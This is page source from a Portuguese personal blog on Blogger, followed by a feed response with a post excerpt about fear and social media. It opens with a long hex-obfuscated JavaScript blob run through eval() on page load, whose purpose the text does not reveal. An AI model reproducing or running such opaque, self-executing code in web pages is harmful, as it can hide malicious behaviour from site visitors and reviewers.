x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4IWOAppexsBlTZ7eSA-c-P6mgwaw:1768879957339';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html', 'homepageUrl': 'http://www.aylasousa.com.br/', 'searchUrl': 'http://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'http://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/7860783565808432538/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7860783565808432538', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s72-c/estamira.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg', 'pageName': 'Do blog CASA DE COLORIR...', 'pageTitle': 'Ayla Sousa: Do blog CASA DE COLORIR...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Do blog CASA DE COLORIR...', 'description': '    Essa mensagem eu encontrei garimpando no site: www.casadecolorir.com.br e achei simplesmente linda.   Estamira \xe9 personagem de um docume...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqATBz90IexWlPIVRQsssbJpzix6Yc2VQsUuVBxnoZZywMFHW5_MjOz4WUZgsbnRZMSH_XIpom7PZK76mtM3e_LehG_y9LST_mAb9-RveBNyuFB4tBojks3VdMqlNCJcVmFD2Ep1lopRIn/s320/estamira.jpg', 'url': 'http://www.aylasousa.com.br/2011/11/do-blog-casa-de-colorir.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7860783565808432538}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.aylasousa.com.br/feeds/posts/default/-/Opini%C3%A3o?alt=json-in-script&max-results=3&callback=jQuery1110039519558301644486_1768879957748&_=1768879957749
body_size: 4853
content:
// API callback
jQuery1110039519558301644486_1768879957748({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2026-01-01T20:17:30.793-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"2025"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"2026"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"mudanc"},{"term":"musica"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Opini%C3%A3o?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/search\/label\/Opini%C3%A3o"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Opini%C3%A3o\/-\/Opini%C3%A3o?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"142"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-5878366315783873995"},"published":{"$t":"2021-04-09T13:46:00.002-03:00"},"updated":{"$t":"2021-04-09T13:46:17.173-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blogueira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"}],"title":{"type":"text","$t":"VOCÊ TEM MEDO DE QUE?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdB9RscjCvB4phF-OhAeXV1RRV1sO3iYINV3Y79oUSATXFuKE11gIWkmXqF82ThYDxKj0LKujdMYAiriINkL16WTD2uizy4KoIqd0zGcab-ijjOi5kahfDQXIHqJy7DOOh-dHjFAycQ80\/s1080\/%2540aylablogueira.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdB9RscjCvB4phF-OhAeXV1RRV1sO3iYINV3Y79oUSATXFuKE11gIWkmXqF82ThYDxKj0LKujdMYAiriINkL16WTD2uizy4KoIqd0zGcab-ijjOi5kahfDQXIHqJy7DOOh-dHjFAycQ80\/s320\/%2540aylablogueira.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: trebuchet; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFalando do mundo das redes sociais, apesar de estarmos avançando mil passos, parece também que regredimos alguns deles, por vivermos num mundo de medo ou vulnerabilidade (não sei bem qual deles se encaixa melhor) em meu contexto!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETemos medos inexplicáveis e com isso vamos ficando vulneráveis, ao ouvir a opinião do outro em relação a nossa pessoa. O outro (o ser humano), tem direito a opinião dele, agora caberá a nós aceitar ou não (opiniões) em nossa vida.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJá tive medos: medo de não agradar, medo de não ser boa o suficiente, medo de falar sobre meus sonhos... Enfim, 